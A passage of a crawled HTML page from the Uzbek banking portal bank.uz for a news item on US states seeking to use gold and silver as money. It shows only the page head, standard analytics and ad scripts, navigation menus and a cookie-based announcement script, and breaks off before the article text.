

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text61505_v_ssha_nazrevaet_denejnaya_revolyuciya_amerikancy_otkazyvayutsya_ot_dollara
body_size: 23064
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>В США назревает денежная революция: американцы отказываются от доллара | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="В США назревает денежная революция: около полутора десятков американских штатов требуют разрешить использование золота и серебра в качестве расчетного инструмента, пишет «Новый регион»" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768793833','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4e3be89a7462ff8c25d86922ae353d45'});</script>


<link rel="canonical" href="https://bank.uz/news/text61505_v_ssha_nazrevaet_denejnaya_revolyuciya_amerikancy_otkazyvayutsya_ot_dollara"/>
<meta property="og:type" content="article">
<meta property="og:title" content="В США назревает денежная революция: американцы отказываются от доллара | Bank.uz">
<meta property="og:description" content="В США назревает денежная революция: около полутора десятков американских штатов требуют разрешить использование золота и серебра в качестве расчетного инструмента, пишет «Новый регион»">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text61505-v-ssha-nazrevaet-denejnaya-revolyuciya-amerikancy-otkazyvayutsya-ot-dollara news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text61505_v_ssha_nazrevaet_denejnaya_revolyuciya_amerikancy_otkazyvayutsya_ot_dollara',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

